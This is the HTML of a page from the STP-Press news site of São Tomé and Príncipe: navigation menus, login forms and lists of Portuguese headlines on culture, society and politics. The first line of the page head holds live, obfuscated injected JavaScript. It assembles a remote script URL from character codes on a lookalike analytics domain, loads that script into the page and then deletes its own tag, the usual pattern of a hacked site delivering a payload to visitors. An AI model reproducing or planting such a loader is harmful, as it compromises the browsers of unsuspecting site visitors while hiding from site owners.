_howgiws="t"+"e"+_zplcuhak[_oiqsapuqdb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var axhcdgckpw=arlidxqtoq[_aszjmsvaoqg](_rgsnttbo);axhcdgckpw['as'+'y'+'nc']=true;let _kebam=_zplcuhak[_oiqsapuqdb](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"cr"+"i"+_zplcuhak[_oiqsapuqdb](112,116)+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"ta"+"rt"+_zplcuhak[_oiqsapuqdb](46,106,115);axhcdgckpw[_jlwiacc]=_kebam;axhcdgckpw[_uslgyv]=_howgiws;if(arlidxqtoq[_mszixdmx]){arlidxqtoq[_mszixdmx][anpoz][_yadxrjsg](axhcdgckpw,arlidxqtoq[_mszixdmx]);var _pklbuth=document;if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arlidxqtoq[_utjjsqyygs](asszzxnc)[0][_papakbf](axhcdgckpw);if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-ulisses tag-3784 td-standard-pack global-block-template-1 td-medicine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">Sociedade</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">Política</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stp-press.st/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
			<img src="https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
				<img src="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
				<span class="td-visual-hidden">STP-PRESS</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "109";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.stp-press.st/category/cultura/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.stp-press.st/category/cultura/musica/">Música</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" class="td-image-wrap " title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Trovoada-e-mais-595x335-1.jpeg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes">Histórias de luta de libertação nacionais dos Palops elaborada em cinco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" class="td-image-wrap " title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/409082159_380752964874fff202_7776388536030073119_ngggg.jpg"  width="218" height="89" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe">Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" class="td-image-wrap " title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/399775057_739703hhh154858256_530784284518485715_n.jpg"  width="218" height="104" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”">Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" class="td-image-wrap " title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/nova_p1dddtttaaa.jpg"  width="218" height="126" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco">“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Sociedade</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "661";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "133";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" class="td-image-wrap " title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/435416542_82890760fff5947145_406186709909151879_ndddd-scaled.jpg"  width="218" height="86" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal">COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" class="td-image-wrap " title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/434040657_hhh814596020712880_6918991840104310160_n.jpg"  width="218" height="107" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública">Governo vai criar novo sistema para marcação de presença dos funcionários&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" class="td-image-wrap " title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Irma-Lucia-Candidosss.jpg"  width="218" height="88" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense">Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" class="td-image-wrap " title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnaildd.jpg"  width="218" height="121" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores">Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Governo promove feira de saúde à população" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo promove feira de saúde à população" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-3fffqq.jpg"  width="218" height="97" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" title="Governo promove feira de saúde à população">Governo promove feira de saúde à população</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "305";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" class="td-image-wrap " title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnail-1jjjj.jpg"  width="218" height="130" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor">ADI diz que declarações de Bom Jesus demonstram incompetência e falta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" class="td-image-wrap " title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/nova_p1ffff.jpg"  width="218" height="110" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores">MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" class="td-image-wrap " title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/IMG_7676kkk-scaled.jpg"  width="218" height="120" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/patrice-trovoada-lider-do-adi-brincadeira-no-partido-tem-de-acabar/"  rel="bookmark" title="Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de acabar”">Patrice Trovoada, líder do ADI : “Brincadeira no partido tem de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" class="td-image-wrap " title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/431471497_434682522329297_9kkk101943864972636106_ndddd.jpg"  width="218" height="99" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/11/elisio-teixeira-e-o-novo-secretario-geral-do-adi-e-ala-costa-fica-sg-adjunta/"  rel="bookmark" title="Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa fica SG-Adjunta">Elísio Teixeira é o novo secretário-geral do ADI e Alá Costa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" class="td-image-wrap " title="João Bonfim eleito presidente do partido PCD" ><img class="entry-thumb" src="[data-uri]" alt="" title="João Bonfim eleito presidente do partido PCD" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-1vffffssss.jpg"  width="218" height="114" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/10/joao-bonfim-eleito-presidente-do-partido-pcd/"  rel="bookmark" title="João Bonfim eleito presidente do partido PCD">João Bonfim eleito presidente do partido PCD</a></h3>            </div>
        </div>
